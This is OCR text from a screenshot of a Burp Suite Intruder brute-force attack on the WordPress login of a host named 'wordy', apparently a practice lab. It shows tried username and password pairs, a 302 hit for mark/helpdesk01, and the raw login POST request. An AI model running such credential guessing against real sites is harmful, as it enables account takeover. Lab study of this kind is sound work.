 攻击 保存 列 3. Intruder attack of wordy - Temporary attack - Not saved to project file
结果 目标(Target) 位置 有效载荷 资源池(Resource Pool) 选项(Options)
筛选(Filter):显示所有项目(Showing all items)
请求(Requ... Payload 1 Payload 2 状态(Status) 错误(Err... 超时 长度(Le... 注释(Comment)
9372 mark helpdesk01 302 1229
0 200 4141
5 jens pink01 200 4177
7 mark jack01 200 4177
2 mark pink01 200 4177
10 jens jack01 200 4177
12 mark tink01 200 4177
15 jens tink01 200 4177
17 mark nick01 200 4177
20 jens nick01 200 4177
22 mark mark01 200 4177
27 mark patrick01 200 4177
30 jens patrick01 200 4177
请求(Request) 响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /wp-login.php HTTP/1.1
2 Host: wordy
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://wordy/wp-login.php?redirect_to=http%3A%2F%2Fwordy%2Fwp-admin%2F&reauth=1
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 117
10 Origin: http://wordy
11 Connection: close
12 Cookie: wordpress_test_cookie=WP+Cookie+check
13 Upgrade-Insecure-Requests: 1
搜索(Search)... 没有匹配
已完成
2022/3/25 23:47 ZIP 压缩文件 1,084,610